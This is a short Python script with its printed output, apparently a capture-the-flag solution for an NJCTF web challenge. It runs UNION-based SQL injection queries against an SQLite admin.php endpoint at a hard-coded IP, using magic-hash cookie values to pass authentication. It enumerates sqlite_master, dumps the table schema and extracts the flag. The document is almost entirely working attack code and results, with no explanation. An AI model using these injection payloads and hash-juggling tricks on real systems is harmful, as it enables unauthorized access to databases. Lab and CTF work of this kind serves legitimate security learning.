 import requests
url = 'http://218.2.197.235:23723/admin.php?query=-1 union select tbl_name from sqlite_master limit 0,1'
url = 'http://218.2.197.235:23723/admin.php?query=-1 union select group_concat(name) from sqlite_master'
s={'auth':"240610708",'hsh':"10932435112"}
print requests.get(url,cookies=s).text
url = 'http://218.2.197.235:23723/admin.php?query=-1 union select group_concat(tbl_name) from sqlite_master'
s={'auth':"240610708",'hsh':"10932435112"}
print requests.get(url,cookies=s).text
url = 'http://218.2.197.235:23723/admin.php?query=-1 union select group_concat(sql) from sqlite_master'
s={'auth':"240610708",'hsh':"10932435112"}
print requests.get(url,cookies=s).text
url = 'http://218.2.197.235:23723/admin.php?query=-1 union select id from flag'
s={'auth':"240610708",'hsh':"10932435112"}
print requests.get(url,cookies=s).text
PAUSE
Wallet contains: flag,sqlite_autoindex_flag_1,my_wallets,sqlite_autoindex_my_wallets_1
Wallet contains: flag,flag,my_wallets,my_wallets
Wallet contains: CREATE TABLE flag (id varchar(255) not null, amount int(30) not null default 0, primary key(id)),CREATE
TABLE my_wallets (id varchar(40) not null, amount int(30) not null default 0, primary key(id))
Wallet contains: NJCTF{Th3_m1xtu2e_0F_M4gic_Ha5h_@nd_5Qlite_InJec7ion}
请按任意键继续. . .
http://blog.csdn.net/qq_35078631